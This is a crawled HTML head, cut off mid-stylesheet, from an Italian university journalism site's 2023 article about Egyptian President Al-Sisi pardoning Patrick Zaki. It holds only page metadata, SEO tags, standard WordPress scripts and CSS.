

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/
body_size: 119770
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Al-Sisi grazia Patrick Zaki: tornerà presto in Italia" />
			<meta property="og:description" content="<p>Patrick Zaki, lo studente egiziano condannato a tre anni di carcere per &#8220;diffusione di notizie false&#8220;, dopo la decisione del 19 luglio 2023 del presidente Al-Sisi, è stato graziato e verrà rilasciato.  La sentenza La corte speciale egiziana aveva condannato l&#8217;attivista per alcuni articoli scritti sui social. La sentenza del 18 luglio 2023 per Zaki,&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2023/07/zaki_sorriso_egitto_afp-200x200.jpeg" />
						<meta property="og:url" content="https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Al-Sisi grazia Patrick Zaki: tornerà presto in Italia - MasterX</title>
	<meta name="description" content="Patrick Zaki, lo studente egiziano condannato a 3 anni di carcere per &quot;diffusione di notizie false&quot;, è stato graziato dal presidente Al-Sisi. " />
	<link rel="canonical" href="https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al-Sisi grazia Patrick Zaki: tornerà presto in Italia - MasterX" />
	<meta property="og:description" content="Patrick Zaki, lo studente egiziano condannato a 3 anni di carcere per &quot;diffusione di notizie false&quot;, è stato graziato dal presidente Al-Sisi. " />
	<meta property="og:url" content="https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2023-07-19T19:10:39+00:00" />
	<meta property="article:modified_time" content="2023-07-20T08:52:04+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2023/07/zaki_sorriso_egitto_afp.jpeg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gabriella Siciliano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Gabriella Siciliano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/#article","isPartOf":{"@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/95c0ef9b30b8e8edc664294c2735462c"}],"headline":"Al-Sisi grazia Patrick Zaki: tornerà presto in Italia","datePublished":"2023-07-19T19:10:39+00:00","dateModified":"2023-07-20T08:52:04+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/"},"wordCount":445,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/07/zaki_sorriso_egitto_afp.jpeg","keywords":["al sisi","Egitto","giorgia meloni","grazia","in apertura","Università di Bologna","zaki"],"articleSection":["Esteri","Today","Today - Mondo"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/","url":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/","name":"Al-Sisi grazia Patrick Zaki: tornerà presto in Italia - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/07/zaki_sorriso_egitto_afp.jpeg","datePublished":"2023-07-19T19:10:39+00:00","dateModified":"2023-07-20T08:52:04+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/95c0ef9b30b8e8edc664294c2735462c"},"description":"Patrick Zaki, lo studente egiziano condannato a 3 anni di carcere per \"diffusione di notizie false\", è stato graziato dal presidente Al-Sisi. ","breadcrumb":{"@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/07/zaki_sorriso_egitto_afp.jpeg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/07/zaki_sorriso_egitto_afp.jpeg","width":750,"height":500},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Al-Sisi grazia Patrick Zaki: tornerà presto in Italia"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/95c0ef9b30b8e8edc664294c2735462c","name":"Gabriella Siciliano","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/76ec5cfad059a186a005c2091b32c67d","url":"https://secure.gravatar.com/avatar/abebe18aca95bae3311abb7bc8d40f741ba34c4308ea81ca82e775bb1ec117a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/abebe18aca95bae3311abb7bc8d40f741ba34c4308ea81ca82e775bb1ec117a8?s=96&d=mm&r=g","caption":"Gabriella Siciliano"},"description":"Sono pugliese e ho 28 anni. Un percorso non lineare mi ha condotta fino al giornalismo. Le esperienze che ho fatto mi permettono di vedere le cose da diverse prospettive e scrivere mi dà la possibilità di esprimere il mio punto di vista, trovare la mia dimensione. Amo tutto quello che riguarda gli esseri umani e mi piacerebbe, attraverso il mio lavoro, semplicemente essere felice. Se poi, lungo la strada, riuscirò anche ad aiutare qualcuno, sarà ancora meglio.","url":"https://masterx.iulm.it/author/siciliano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Al-Sisi grazia Patrick Zaki: tornerà presto in Italia Feed dei commenti" href="https://masterx.iulm.it/news/esteri/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods 